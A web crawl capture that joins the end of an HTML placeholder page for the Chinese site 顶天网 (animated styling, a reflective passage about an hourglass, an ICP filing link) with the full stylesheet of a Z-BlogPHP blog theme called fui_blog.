            font-size: 2.5em;
            margin-bottom: 30px;
            text-align: center;
            position: relative;
            animation: fadeIn 1.5s ease-out;
        }

        .quote {
            font-size: 1.4em;
            color: #34495e;
            text-align: justify;
            margin-bottom: 25px;
            animation: slideUp 1.2s ease-out;
        }

        .author {
            font-style: italic;
            text-align: right;
            color: #7f8c8d;
            margin-top: 20px;
            animation: fadeIn 2s ease-out;
        }

        .decor-line {
            height: 3px;
            background: linear-gradient(90deg, #e74c3c, #3498db);
            margin: 30px auto;
            width: 60%;
            animation: expand 1s ease-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        @keyframes slideUp {
            from { transform: translateY(30px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }

        @keyframes expand {
            from { width: 0%; }
            to { width: 60%; }
        }

        @media (max-width: 768px) {
            h1 { font-size: 2em; }
            .quote { font-size: 1.2em; }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="content">
            <h1>顶天网</h1>
            <div class="decor-line"></div>
            <p class="quote">
                人生如同沙漏，重要的不是沙粒的数量，而是流动的过程。我们无法让倒置的沙漏停止流逝，但可以选择在沙粒坠落时，欣赏它们折射出的光芒。每个瞬间都是不可复制的星辰，即使最普通的沙粒，经过时光的打磨也会显现出独特的晶面。
            </p>
            <p class="quote">
                不必急于接住所有下落的沙粒，有些会从指间溜走，有些会沉淀为生命的基底。当沙漏最终完成它的循环，真正珍贵的不是我们抓住了多少沙粒，而是有多少沙粒在坠落过程中，因我们的温度而变得温暖明亮。
            </p>
            <div class="decor-line"></div>
            <p class="author">—— 顶天网</p>
ICP备案号：<a rel="nofollow" href="https://beian.miit.gov.cn/" target="_blank">苏ICP备2025219165号-7</a>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dthqc.com/zb_users/theme/fui_blog/style/style.css?ver=1.0.25.1
body_size: 11754
content:
/*
 * 作品依赖：Z-BlogPHP
 * 作品 ID ：fui_blog
 * 前端框架：FinchUI
 * _|_|_|_|  _|_|_|  _|      _|    _|_|_|  _|    _|  _|    _|  _|_|_|  
 * _|          _|    _|_|    _|  _|        _|    _|  _|    _|    _|    
 * _|_|_|      _|    _|  _|  _|  _|        _|_|_|_|  _|    _|    _|    
 * _|          _|    _|    _|_|  _|        _|    _|  _|    _|    _|    
 * _|        _|_|_|  _|      _|    _|_|_|  _|    _|    _|_|    _|_|_|     
 * 发布时间：2022-10-30
 * 作者名称：星岚工作室
 * 作者官网：https://www.finchui.com
 * 作者邮箱：hnysnet@qq.com
 * 作者 QQ ：914466480
 * 官方声明：用户已购买的应用只能单一账号下使用,不得二次发布、赠送、转售、租让、盗版等,如被查实将被永久关闭用户账号。                                                              
 */
@charset "UTF-8";
html{word-wrap:break-word;word-break:break-all}
body{background: #fff; color:#333;font-size:14px;font-family:"PingFang SC",-apple-system,BlinkMacSystemFont,Roboto,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Source Han Sans","Noto Sans CJK Sc","Microsoft YaHei","Microsoft Jhenghei",sans-serif}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-wrap: break-word;margin:0;padding:0;outline:0;border:0;-webkit-tap-highlight-color:transparent}
a{color:#333;text-decoration:none;transition:all .15s ease 0s}
a:hover{color:#0069cc;text-decoration:none}
button{background:0 0}
button:focus,input:focus,textarea:focus{outline:0}
ol,ul{list-style-type:none}
i,em{font-style:normal}
img{height:auto;max-width:100%;border:0;vertical-align:middle;-webkit-transition:1s ease 0s;-moz-transition:1s ease 0s;-o-transition:1s ease 0s;transition:1s ease 0s;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}
video{width:100%!important;height:auto!important}
video::-internal-media-controls-download-button{display:none}
video::-webkit-media-controls-enclosure{overflow:hidden}
video::-webkit-media-controls-panel{width:calc(100%)}
.clear{clear:both}
.center{text-align:center}
.left{float:left}
.right{float:right}
.ml10{margin-left: 10px;}
/* pc版隐藏 */
.button-box,.clearsearch , .freecatalog-button{display:none}
/* 阴影 */
header{z-index:999;height:auto;background:#fff;transition:top .5s;height:60px;margin:0;padding:0 20px;border-bottom:.01rem solid #e6e6e6;} 
.headerfixed{position:fixed;top:0;right:0;left:0;}
.headerhide{top:-60px}
/* logo和标题 */
.logo{margin:20px 0;float: left;}
.logo img{height:20px;display: block;}
.name{float: left;white-space:nowrap;font-size:18px;line-height:60px;}
/* 导航栏 */
.nav {line-height: 60px;height:60px;margin-left: 20px;float: left;}
.nav li { float:left; line-height: 60px;position: relative;}
.nav li a {display:block;padding:0 20px;}
.nav li a:hover{color:#333;}
.nav li .nav-show::after{position: absolute;top:0;right:0;color:#999;content:"\f131";font-family:uicons-regular-rounded;}
.nav li .nav-hide::after{content:"\f12e";}
.nav li::before { content: "";position: absolute;left: 50%;width: 0;bottom:0;border-bottom:2px solid #0069cc;transition: all .2s;}
.nav li.current-li::before , .nav li:hover::before {left:25%;width: 50%;}
/* .nav li.current-li a{color:#0069cc;} */
.nav li ul{position:absolute;top:100%;z-index:5;background:#fff;transition:top .5s;display:none; border:.01rem solid #ededed;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
.nav li ul li{float:none;width:100%;line-height:36px;white-space:nowrap;display:block;border-top:.01rem solid #ededed;margin:0;}
.nav li ul li:first-child {border-top:0;}
.nav li ul li::before:hover , .nav li.current-li ul li{border-bottom:0;}
/* .nav li.current-li ul li a{color:#333;} */
.nav li ul li::before{border-bottom:0;}
.nav li ul li:hover , .nav li ul li.current-li{background:#f2f2f2;}
.nav li ul li:hover a, .nav li ul li.current-li a{color:#555;}
/* 白天和夜间模式按钮 */
.dayandnight{float:right; height:60px; padding-left:20px; background: #fff; text-align:right;}
.dayandnight button{ padding:0 10px;color:#333;line-height:60px;font-size:14px;cursor:pointer;}
.dayandnight button#day::before , .dayandnight button#night::before{font-family:uicons-regular-rounded;}
.dayandnight button#day::before{content:"\f768"}
.dayandnight button#night::before{content:"\f5cc"}
/* 登录 */
.login{float: right; color:#999;text-align:right;line-height:30px;height:60px;padding:15px 0 ;background: #fff;}
.login a{border-left:.01rem solid #ebebeb}
.login a{margin-left:10px;padding-left:10px}
.login a:first-child{border:0}
/* 搜索 */
.search{float: right;width:310px;padding:12px 0;height:60px;background: #fff;}
.search form{position:relative}
.search input{padding:0 57px 0 10px;width:100%;height:36px;border:.01rem solid #e6e6e6;color:#666;vertical-align:bottom;line-height:36px}
.clearsearch{position:absolute;top:0;right:33px;line-height:36px;cursor:pointer;-webkit-transition:1s ease 0s;-moz-transition:1s ease 0s;-o-transition:1s ease 0s;transition:1s ease 0s;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}
.search button{position:absolute;top:0;right:0;padding:0 10px 0 0;line-height:36px;cursor:pointer;}
.clearsearch::before , .search button::before{line-height: 1;position:relative;top:0.1rem; padding:0 5px;font-family:uicons-regular-rounded;}
.clearsearch::before{content:"\f36a";}
.search button::before{content:"\f6c6";}
.search button:hover , .clearsearch:hover{color:#0069cc;}
.dayandnight ,.login,  .search {border-bottom:.01rem solid #e6e6e6; }
.main{position: relative;padding-top:60px;}
/* 网页最大宽度 */
.max-width-1920{position:relative;margin:0 auto;max-width:1920px;}
.max-width-1280{position:relative;margin:0 auto;max-width:1280px;}
.main-pl-70{padding:0 0 0 70px;}
.main-pl-240{padding:0 0 0 240px; }
/* 目录 */
.freecatalog{position: fixed;z-index: 99; top:80px;bottom:60px; width:220px; overflow: hidden;}
.freecatalog div{width:240px;padding: 0 20px 0 0; top:0; bottom:0;overflow-x: hidden;overflow-y: scroll;position: absolute; right:-20px;}
.freecatalog ul{width:220px;border:.01rem solid #ededed;}
.freecatalog ul li{width:100%; line-height:26px;position: relative;}
.freecatalog ul li:first-child{border-top: 0;}
.freecatalog ul li a{display: block;padding:5px 10px;}
.freecatalog a:hover , .freecatalog a.current{background: #f2f2f2;color:#555; }
/* .freecatalog ul li a.cut_65{width: -webkit-calc(100% - 45px);width: -moz-calc(100% - 45px);width: calc(100% - 45px);} */
.freecatalog ul li .sub-show {position:absolute;padding:5px;right:0;top:0; cursor: pointer;color:#999;margin:0;z-index: 5;font-size: 12px;}    
.freecatalog ul li .sub-show::after{content:"\f64e";padding:0 6px; line-height: 26px; height: 26px; background: #fff; border:.01rem solid #ededed; box-sizing: border-box; display: block;font-family:uicons-regular-rounded; }
.freecatalog ul li .sub-hide::after{content:"\f5b7";}
.freecatalog ul li.current-li ul{display: block;}
.freecatalog ul li.current-li ul ul{display: none;}
.freecatalog ul li.current-li ul li.current-li ul{display: block;}
.freecatalog ul li.current-li ul li.current-li ul ul{display: none;}
.freecatalog ul li.current-li ul li.current-li ul li.current-li ul{display: block;}
.freecatalog ul ul{display: none;transition:top .5s;margin:10px;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
.freecatalog ul ul{width:auto;}
/* .freecatalog ul ul ul{background: #ebebeb;border:.01rem solid #e0e0e0;} */
/* 阅读 */
.read-it{position: fixed;z-index: 99;top:133px;margin-left:-70px;width:50px;border:.01rem solid #ededed;background: #fff;  overflow: hidden;}
.read-it div{text-align: center;line-height: 1;padding:10px 0; color:#999;font-size: 12px;}
.read-it div::before{display: block;font-size: 16px;width:100%;margin:0 0 5px 0;}
.read-it .fui-praise{margin:0;}
.read-it .fui-praise div{cursor: pointer;}
.read-it .fui-praise div span.add1::before{content: "+1";width:50px;line-height:20px;height:20px;position: absolute;top:-20px;left:0;right:0; text-align: center;}
/* 主体开始 */
.main-left{float:left;margin-left:0;width: -webkit-calc(100% -330px);width: -moz-calc(100% - 330px);width: calc(100% - 330px);} 

.main-page{float:left;margin-left:240px;width: -webkit-calc(100% -240px);width: -moz-calc(100% - 240px);width: calc(100% - 240px);} 
/* 主体错位 */
.section , .content{margin:20px 0;clear: both;position:relative;}
.section .h3{line-height:24px;width:100%; display: block;margin:0 0 20px 0;font-size: 0;}
.section .h3 h3{font-weight:normal;font-size:16px;padding:0 0 10px 0;display: inline-block;position: relative;}
.section .h3 h3::before{content: ""; width:100%; height:2px;border-radius: 2px;background: #0069cc;display: inline-block;position: absolute;top:32px ;left:0;}
.section .h3 span{float:right;color:#999;font-size:12px}
.section .h3 span.section_intro{float:none;margin-left:15px}
.section .h3 span a{color:#999}
.section .h3 span a:hover{color:#555}
/* 切换 */
.tab-li {width:100%;margin:0 0 20px 0;overflow-x: scroll;overflow-y: hidden;scrollbar-width: none; /* Firefox */ -ms-overflow-style: none; /* IE and Edge */ }
.tab-li::-webkit-scrollbar { display: none; /* Chrome, Safari, Opera */}
.tab-li ul{font-size: 0;line-height:24px; }
.tab-li li{font-weight: normal;font-size: 16px; padding:0 0 10px 0; display: inline-block; margin:0 40px 0 0 ; position: relative;cursor: pointer;}
.tab-li li:last-child{margin:0;}
.tab-li li::before{content: "";left:50%; width:0; height:2px;border-radius: 2px;background: #0069cc;display: inline-block;position: absolute;top:32px ;transition: all .2s;}
.tab-li li.act_active::before , .tab-li li:hover::before{left:0; width:100%;}
.content .tab-content{display: none;}
.content .tab-content:nth-child(2){display: block;}
/* .content-enlarge-narrow{position:absolute;right:0;top:13px;font-size: 12px;color:#999;}
.content-enlarge-narrow span{margin:0 10px;}
.content-enlarge-narrow span:last-child{margin:0 0 0 10px;} */
.more{margin:20px 0;}
.more a{display: block;line-height: 28px;text-align: center;border:.01rem solid #ededed;border-radius:3px;}
.more a:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* haibao */
.booth:first-child{margin:20px 0 0 0;}
.booth img{width:100%;display: block;}
/* 轮播图 */
.slidesbox{position:relative;margin:20px 0 0 0;width:100%}
/* 翻页 */
.slidesbox .prev{left:0}
.slidesbox .next{right:0}
.slidesbox .prev span::before , .slidesbox .next span::before{font-family:uicons-regular-rounded;}
.slidesbox .prev span::before{content: "\f12c";}
.slidesbox .next span::before{content: "\f12d";}
.slidesbox .next,.slidesbox .prev{display:none}
.slidesbox:hover .next,.slidesbox:hover .prev{display:block}
.slides_nav{position:absolute;top:50%;z-index:9;margin-top:-25px;width:30px;height:50px;background:rgba(0,0,0,.1);text-align:center;font-size:20px;line-height:50px;cursor:pointer}
.slides_nav span{display:block;margin:0;color:rgba(255,255,255,.8)}
/* 图片 */
.slides{position:relative;overflow:hidden;margin:0;padding:0;width:100%;list-style:none}
.slides li{position:absolute;top:0;left:0;display:none;width:100%}
.slides li:first-child{position:relative;float:left;display:block}
.slides img{float:left;display:block;width:100%;height:auto;border:0}
.slides p{position:absolute;bottom:0;left:0;z-index:9;margin:0;padding:40px 20px 16px 20px;width:100%;background:var(--theme-black-color);background:-o-linear-gradient(top,transparent,rgba(0,0,0,.6));background:linear-gradient(180deg,transparent,rgba(0,0,0,.6));color:#fff;text-shadow:none;font-size:16px;line-height:24px}
.slides p a{display:-webkit-box;overflow:hidden;width:80%;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}
/* 需要 */
.slides_tabs{position:absolute;right:20px;bottom:24px;left:0;z-index:9;text-align:right;font-size:0}
.slides_tabs li{display:inline-block;margin:0 5px}
.slides_tabs li.slides_here a{padding:0 8px;background:rgba(0,105,204,.8)}
.slides_tabs li a{display:inline-block;padding:0 4px;border-radius:5px;background:rgba(255,255,255,.8);font-size:0;line-height:6px}
/* 当前位置 */
.breadcrumb{font-size:14px;color:#999; line-height:150%;margin:20px 0 0 0; border-bottom:.01rem solid #ededed;padding:0 0 10px 0;}
.breadcrumb-240{margin:20px 0 0 240px;}
.breadcrumb i{margin:0 5px;font-size: 12px;}
.breadcrumb a {color:#999}
.breadcrumb a:hover {color:#0069cc}
/* 当前分类子分类 */
.subcategorys{border:.01rem solid #e6e6e6;padding: 0 0 15px 0;}
.subcategorys ul{padding:15px 0 0 50px; position: relative;font-size: 0;}
.subcategorys ul span{position:absolute;left:0;top:15px;}
.subcategorys span , .subcategorys li{display: inline-block;margin:0 15px;line-height:175%;font-size: 14px;}
.subcategorys span{color:#999; }
.subcategorys li a{display: block;}
.subcategorys li a.current , .subcategorys li:hover a , .subcategorys li a.current::before , .subcategorys li:hover a::before{color:#0069cc;}
.sortlist li a::before{line-height:1;position: relative; top:0.04rem; margin:0 3px 0 0;font-size: 12px; color:#e6e6e6; font-family:uicons-regular-rounded;}
.sortlist li a.current.up-icon::before{content: "\f184";}
.sortlist li a.current.down-icon::before{content: "\f161";}
/* 首页两栏列表 */
.twocolumn{font-size: 0;margin:20px 0 ;}
.twocolumn div.section{display: inline-block;width:49%;margin:20px 2% 0 0;vertical-align: top;}
.twocolumn div.section:nth-child(2n) {margin:20px 0 0 0;}
.twocolumn div.section:first-child{margin:0 2% 0 0;}
.twocolumn div.section:nth-child(2){margin:0;}
/* 纯标题列表 */
.list-a{border: .01rem solid #ededed;padding:0 0 15px 0;}
.list-a li{display:list-item;margin-top:15px;padding:0 15px;font-size:14px;line-height:150%}
.list-a li span{float:right;font-size: 12px;color:#999;}
/* 图文列表 */
.list-it{font-size: 0;}
.list-it li{position:relative;display:inline-block;overflow: hidden; width:49%; margin:20px 2% 0 0; padding:0 15px 0 0;border:.01rem solid #f2f2f2;}
.list-it li:nth-child(2n){margin:20px 0 0 0;}
.list-it li:first-child{margin:0 2% 0 0;}
.list-it li:nth-child(2){margin:0;}
.list-it li .pic{float:left;width:192px;height:147px}
.list-it li .pic img{width:100%;height:100%;object-fit:cover;}
.list-it li h2{font-weight:normal;font-size:16px; line-height:24px;margin:15px 0 0 0;padding:0 0 0 15px;}
.list-it li p{margin:15px 0 0 0;height:42px;color:#999;font-size:14px;line-height:21px;padding:0 0 0 15px;}
.list-it li .info{overflow:hidden;margin:15px 0;text-align:right;line-height:21px;padding:0 0 0 15px;}
.list-it li .info span{display:inline-block;margin:0;}
.list-it-one li{width:100%;margin:20px 0 0 0;}
.list-it-one li:first-child{margin:0;}
.list-it-one li:nth-child(2){margin:20px 0 0 0;}
/* 图片/商品/列表 */
.list-pic{font-size: 0;}
.list-pic li{position:relative;display: inline-block;overflow: hidden;width:23.5%; margin:20px 2% 0 0; padding:0 0 15px 0;border:.01rem solid #f2f2f2;}
.list-pic li:first-child,.list-pic li:nth-child(2),.list-pic li:nth-child(3){margin:0 2% 0 0;}
.list-pic li:nth-child(4n){margin:20px 0 0 0;}
.list-pic li:nth-child(4){margin:0;}
.list-pic li .pic{position:relative;width:100%;padding-top:75%;}
.list-pic li .pic img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}
.list-pic li h2{margin:15px 0 0 0;height:48px;font-weight:normal;font-size:16px;line-height:24px;padding:0 15px;}
.list-pic li .info{margin:15px 0 0 0;padding:0 15px;text-align:right;line-height:21px}
.list-pic li .product-price{margin:15px 0 0 0;padding:0 15px;height: 22px;line-height: 22px;}
.list-pic li .product-price .price{font-size: 22px;}
.list-pic li .product-price .price::before , .list-pic li .product-price .nullprice::before{font-size: 16px;}
.list-pic li .product-price .nullprice , .list-pic li .product-price .free{font-size: 19px;}
.list-pic li .product-price .oldprice , .list-pic li .product-price .sales-volume{font-size: 12px;color:#999;} 
/* 合作伙伴 */
.partner{font-size: 0; } 
.partner li{display: inline-block;overflow: hidden;font-size: 14px;text-align: center; line-height:150%;padding:10px;width:10%;border:.01rem solid #f2f2f2;border:.01rem solid #f2f2f2;}
.max-width-1280 .partner li{width:20%;}
.list-it li:hover,.list-pic li:hover, .partner li:hover , .turn li:hover{box-shadow:0 3px 5px rgba(0,0,0,.1);}

/* 友情链接 */
.links{font-size: 0;border:.01rem solid #ededed;padding:0 0 15px 0;} 
.links li{display: inline-block;overflow: hidden;font-size: 14px;line-height:150%; margin:15px 0 0 0;padding:0 20px; width:10%;}
.max-width-1280 .links li{width:20%;}
/* 翻页开始 */
.pagebar{padding:0 10px;margin:0 0 10px 0;text-align:center}
.pagebar .page{display:inline-block;margin:0 3px 10px 3px;width:30px;border:.01rem solid #ededed;border-radius:3px;color:#666;text-align:center;line-height:28px}
.pagebar .now-page,.pagebar .page:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* 翻篇 */
.turn{font-size: 0;} 
.turn li{display: inline-block;font-size: 14px;line-height:150%;padding:15px;width:49%;margin: 0 2% 0 0;border:.01rem solid #f2f2f2;}
.turn li:nth-child(2){margin:0}
.turn li span{display:block;margin-bottom:5px;color:#999;font-size:12px}
/* 单行显示省略号 */
.list-a li , .links li, .list-it li h2 ,.list-it li .info, .list-pic li .info , .list-pic li .product-price , .function_c ul li , .section h3 span.recommend_info{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
/* 2行显示省略号 */
.list-it li p,.list-pic li h2 {display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.IsTop::before,.tagicon::before,.viewicon::before,.timeicon::before,.commicon::before,.authoricon::before, .cateicon::before ,#enlarge::before,#narrow::before{line-height:1; position:relative;top:0.1rem;margin:0 3px 0 0;font-weight:normal;font-family:uicons-regular-rounded;}
.IsTop::before{content:"\f7a7";color:red;}
.tagicon::before{content:"\f787"}
.viewicon::before{content:"\f3e6"}
.timeicon::before{content:"\f307"}
.commicon::before{content:"\f334"}
.authoricon::before{content:"\f80b"}
.cateicon::before{content:"\f775"}
#enlarge::before{content:"\f10b\f64e"}
#narrow::before{content:"\f10b\f5b7"}
#enlarge,#narrow{cursor:pointer}
/* 文章开始 */
.content h1{text-align:center;font-size:24px;line-height:150%;margin:20px 0;}
.content h1 .ArticleEdt{float:right;color:#266497;font-size:14px}
.content .info{margin:20px 0;text-align:center;}
.content .info span{display:inline-block;margin:0 10px;}
.content .tags{margin:20px -10px 20px 0;line-height:175%;overflow: hidden;}
.content .tags a{display:inline-block;margin:0 10px 0 0}
/* 文章参数 */
.info{color:#999;font-size:14px;line-height:150%;}
.info a{color:#999}
.info a:hover{color:#0069cc}
/* 文章扩展 */
.article-extend{position:relative;font-size: 0;}
.article-extend .mainimages{display: inline-block;position: relative; vertical-align: top;width:360px;}
.article-extend img{width:100%; cursor: pointer;vertical-align: bottom;}
.article-extend .qrcode{width:160px;}
.article-extend-product{display: inline-block; font-size: 14px;padding:0 0 0 20px;vertical-align: top;width: -webkit-calc(100% -360px);width: -moz-calc(100% - 360px);width: calc(100% - 360px);}
/* 点击图片放大css*/
#outerdiv{position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 999; width: 100%; height: 100%; display: none;}
#innerdiv{position: absolute;}
#bigimg{border: 5px solid #fff;}
/* 商品信息 */
.article-extend h1 {margin:0;}
.article-extend h1 , .article-extend .info{text-align:left}
.article-extend .info{margin:20px -10px;}
.article-extend .info span{margin:0 10px;}
/* 反馈 */
#message-feedback{background: #0069cc;}
#message-feedback:hover{background: #0077e6;color:#fff;}
#message-feedback::after{content:"\f334"; margin:0 0 0 5px;}
#feedback-box{position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 999; width: 100%; height: 100%;display:none;} 
.feedback{position: fixed;top:50%;left:50%;margin:-215px 0 0 -240px;  width:100%;max-width: 480px; height:auto; padding:10px 20px 20px 20px;font-size: 14px;background: #fff;color:#333;box-shadow:0 3px 5px rgba(0,0,0,.05);}
.feedback #hide-feedback{position: absolute; top:0;right:0;-webkit-transition:1s ease 0s;-moz-transition:1s ease 0s;-o-transition:1s ease 0s;transition:1s ease 0s;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}
.feedback #hide-feedback::after{position: relative; top:0;font-size: 18px;font-family:uicons-regular-rounded;}
.feedback #hide-feedback::after{top:0; width:40px;line-height: 40px;text-align: center;display: inline-block;cursor:pointer;content: "\f36a";}
.feedback #hide-feedback:hover{-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}
.feedback h4{line-height: 150%;}
.feedback div{margin:20px 0 0 0;line-height: 150%;padding:15px; background:#eff9eb;color:666; border-radius: 5px;}
.feedback ul li{width:100%;font-size:0;}
.feedback ul li input[type="text"]{padding:0 10px;font-size: 14px;margin:20px 0 0 0;width:100%;border:.01rem solid #e6e6e6;line-height:36px;height:36px;}
.feedback ul li label{width:50%;margin:20px 0 0 0;font-size: 14px;display: inline-block;vertical-align:top;cursor:pointer;}
.feedback textarea{display:block;margin:20px 0 0 0;height:80px; padding:10px;width:100%;border:.01rem solid #e6e6e6;}
.feedback input.btn{display:inline-block;text-align: center;margin:20px 0 0 0;padding:0 20px;background:#0069cc;color:#fff;line-height:36px; border-radius: 5px; cursor:pointer}
.feedback button.btn:hover {background:#0077e6}
/* 文章 */
.article{font-size:14px;overflow: hidden;}
.article div,.article p{margin:20px 0;line-height:175%}
.article h2,.article h3,.article h4,.article h5,.article h6{margin:20px 0;line-height:175%}
.article h2::before,.article h3::before,.article h4::before,.article h5::before,.article h6::before{line-height:1;position: relative; top:0.1rem;margin-right:5px;color:red;content:"\f28a";font-family:uicons-regular-rounded;}
.article sup , .article sub{position:relative;margin:0 2px 0 5px;}
.article sup{top:-2px;}
.article sub{top:2px;}
.article sup::before , .article sub::before{line-height:1;position: relative; top:0.1rem; margin-right:2px;font-size:12px;font-family:uicons-regular-rounded;}
.article sup::before{content:"\f3df";}
.article sub::before{content:"\f3df";}
.article blockquote div,.article blockquote p{font-size:14px}
/* 文章和栏目中使用的引用 */
.article blockquote , .columnintro{position:relative;padding:4px 0 0 50px;line-height:175%;margin:20px 0;}
.article blockquote::before , .columnintro::before{line-height:1;position:absolute;top:0;left:15px;font-size:24px;color:#e6e6e6;transform: rotate(180deg);content:"\f66f";font-family:uicons-regular-rounded;}
.article blockquote div:first-child , .article blockquote p:first-child{margin:0 0 20px 0;}
.article img{max-width: 100%!important;height: auto!important;}
.article section{max-width:100%!important}
.article table{overflow:hidden;margin:20px 0;max-width:100%!important;border-collapse:collapse;border-spacing:0}
.article table td,.article table th{padding:10px 15px;border:.01rem solid #e6e6e6;word-break:break-word}
.article table td p,.article table th p , .article table td div,.article table th div{margin:0}
.article table tr:nth-child(2n){background:#ededed;}
.article table>thead>tr{background:#ebebeb;}
.article table>thead>tr>th{position:relative;vertical-align:middle;white-space:nowrap}
.article table caption{padding:5px 15px;line-height:175%}
.article ol{padding:0 0 0 32px}
.article ul{padding:0 0 0 35px}
.article ol,.article ul{list-style-type:decimal}
.article pre{margin:20px 0!important;line-height:175%!important}
.article pre code{display:inline;overflow:visible;margin:0;padding:2px 0 0 0;max-width:inherit;border:0;background:0 0;word-wrap:normal;line-height:175%}
.article pre code::after,.content pre code::before{content:normal}
/* 点赞 */
.fui-praise{position:relative;font-size: 0;margin:20px 0;padding: 0 !important;;}
.fui-praise li{position: relative;width:50%;display: inline-block;vertical-align:top;line-height: 200%;font-size: 14px;padding:0 20px;}
.fui-praise li div{width:150px;margin: 0 !important;;display: inline-block;cursor: pointer;position: relative;}
.fui-praise div.current{color:red;}
.fui-praise div.like::before , .fui-praise div.dislike::before{line-height:1;position: relative;top:0.08rem;font-family:uicons-regular-rounded;}
.fui-praise div.like::before{content: "\f4e0";}
.fui-praise div.dislike::before{content: "\f4dc";}
.fui-praise li:nth-child(2n-1) div{float:right;text-align: right;}
.fui-praise div span{position: relative;}
.fui-praise div span.add1::before{content: "+1";display: inline-block;width:50px;line-height:20px;height:20px;position: absolute;top:-20px;right:0;z-index: 9;color:red;transition:all .3s ease}
/* 版权声明 */
.articlecopyright{font-size: 12px;color: #999;padding:20px;border-left:3px solid #85b4e0; background: #f4f7fb;}
.articlecopyright a , .website-declare a{color:#666;}
/* 声明 */
.website-declare{text-align: center;}
.website-declare div{font-size: 14px;font-weight: normal;}
.website-declare div::before{content: '————';margin-right: 5px;}
.website-declare div::after{content: '————';margin-left: 5px;}
.website-declare p{font-size: 12px;color: #999;}
/* 提交收录 */
.writing {font-size:14px}
.writing h4{display:block;margin:0 0 10px 0;font-weight:bold;}
.writing h4::before{content: "";margin:0;}
.writing h4 span{font-weight:normal;font-size: 12px;margin-left: 10px;color:#999;}
.writing input,.writing select{padding:0 10px;height:36px;line-height:36px;border:.01rem solid #e6e6e6;}
.writing input{width:100%}
.writing label{margin-right: 30px;cursor: pointer;}
.writing .inpVerify{width:50%;}
.writing .inpVerify img{position:absolute;bottom:0;left:100%;width:108px;height:36px;cursor:pointer;}
.writing  pre{margin: 0!important;}
/* 插入图片 */
.upload-img , .websitemeta , .writing .inpVerify{position: relative;}
.upload-img form , .upload-img div{margin:0;padding:0;}
.upload-img input.read{padding:0 90px 0 10px;}
.writing  .productattrinput input{width:auto;height:auto;line-height: 150%;}
.writing .btnbox{position:absolute;right:0;bottom:0;width:80px;line-height:36px;background:#cacaca;color:#fff;text-align:center;}
.writing .btnbox:hover{background:#bdbdbd;}
/* 重叠 */
.upload-img .btn{position:absolute;right:0;bottom:0;z-index:9;margin:0;padding:0;height:36px;width:90px;border:0;background:0 0;opacity:0;cursor:pointer;}
/* 获取网站meta */
.websitemeta #metabtn{position:absolute;right:0;bottom:0;border:0; z-index: 9; background:#cacaca;color:#fff;width:80px;height:36px;cursor: pointer;}
.websitemeta #metabtn:hover{background:#bdbdbd;}
/* 重置编辑器 */
.writing .edui-default .edui-editor{z-index:9!important}
.writing .edui-default,.writing .edui-default div{margin:0;line-height:20px;}
.writing .edui-default table{margin:0;border-radius:0 0 1px 1px}
.writing .edui-default table td{padding:10px 15px 7px 15px;border-right:0;border-bottom:0;border-left:0}
/* 侧栏开始 */
.main-right{float:right;width:310px;margin:0;font-size:0;}
.function{margin:20px 0;}
.function_t{font-size:16px;padding:0 15px; line-height:40px;border-top:.01rem solid #ededed;border-left:.01rem solid #ededed;border-right:.01rem solid #ededed;}
.function_t::before{content: "";width:4px;height:16px; background: #0069cc;border-radius: 2px;position: relative; top:2.5px;  margin-right: 10px;  display: inline-block;}
/* 模块文章列表预设 */
.function_c{border:.01rem solid #ededed;}
.function_c div{font-size: 14px;padding:15px;}
.function_c ul{padding:0 0 15px 0;}
.function_c ul li{margin-top:15px;line-height:150%;font-size: 14px;}
.function_c ul li a{padding:0 15px;}
/* 分类模块 */
#divCatalog ul{padding:0;}
#divCatalog ul li{width:100%; line-height:36px;margin-top:0; position: relative;}
#divCatalog ul li:first-child{border-top: 0;}
#divCatalog ul li a{display: block;}
#divCatalog a:hover , #divCatalog a.current{background: #f2f2f2;color:#555; }
#divCatalog ul li .sub-show {position:absolute;padding:5px;right:0;top:0; cursor: pointer;color:#999;margin:0;z-index: 5;font-size: 12px;}    
#divCatalog ul li .sub-show::after{padding:0 6px; line-height: 26px; height: 26px; background: #fff; border:.01rem solid #ededed;box-sizing: border-box; display: block;content:"\f64e";font-family:uicons-regular-rounded;}
#divCatalog ul li .sub-hide::after{content:"\f5b7";}
#divCatalog ul li.current-li ul{display: block;}
#divCatalog ul li.current-li ul ul{display: none;}
#divCatalog ul li.current-li ul li.current-li ul{display: block;}
#divCatalog ul li.current-li ul li.current-li ul ul{display: none;}
#divCatalog ul li.current-li ul li.current-li ul li.current-li ul{display: block;}
#divCatalog ul ul{display: none;transition:top .5s;margin:10px;border:.01rem solid #ededed;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
/* 作者模块 */
#author div{text-align: center;}
#author .authorbg{position:relative;margin:0 0 50px 0;padding:0;}
#author .authorbg img{width:100%;height:auto;display: block;}
#author .authorbg .avatar{position:absolute;bottom:-40px;left:50%;z-index:9;margin-left:-40px;padding:5px;width:80px;height:80px;border-radius:50%;background:#fff}
#author .authorbg .avatar img{width:70px;height:70px;border-radius:50%}
#author h2 , #author p{font-size: 14px;padding:0 15px;text-align: center;}
